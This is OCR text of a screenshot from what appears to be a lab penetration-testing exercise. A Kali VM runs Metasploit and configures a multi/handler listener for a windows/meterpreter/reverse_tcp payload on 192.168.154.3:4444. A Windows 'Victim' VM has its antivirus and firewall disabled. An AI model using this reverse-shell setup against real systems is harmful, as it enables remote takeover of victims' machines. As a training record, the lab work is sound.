 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:48
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
F #
###########################################################################
###
https://metasp
.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
Right Ctrl
Pentest Project Victim (IP Set, Security Down) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Windows Security
Virus & threat protection
Tamper protection is off. Your
device may be vulnerable.
Turn on
Dismiss
Account protection
Sign in with Microsoft for
enhanced security and other
benefits.
Sign in
Dismiss
Firewall & network
protection
Firewalls are turned off. Your
device may be vulnerable.
Turn on
App & browser control
The setting to block potentially
unwanted apps is turned off.
Your device may be vulnerable.
Turn on
Dismiss
Type here to search
1:48 AM
4/29/2022
4
Right Ctrl
Type here to search
42°F Clear
1:48 AM
4/29/2022
11